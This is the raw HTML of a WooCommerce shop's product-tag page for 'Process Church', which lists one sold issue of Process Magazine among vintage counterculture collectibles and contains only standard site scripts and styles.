

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/process-church/
body_size: 14284
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Process Church : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/372" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js process-church" id="pcat_372">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Process Church</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Process Church</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1067 status-publish first outofstock product_cat-counter-culture-underground-press product_cat-magazines-fanzines-pamphlets product_tag-cult product_tag-process-church product_tag-psychedelic product_tag-satanism has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/process-magazine-5-fear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="397" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Process-Magazine-FC-300x397.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Process Magazine #5 FEAR" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Process-Magazine-FC-300x397.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Process-Magazine-FC-120x159.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Process-Magazine-FC.jpg 484w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Process Magazine #5 FEAR</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Process Magazine #5 - FEAR

Process Magazine UK Issue #5 of the INFAMOUS Process Church (Cult /...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/process-magazine-5-fear/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
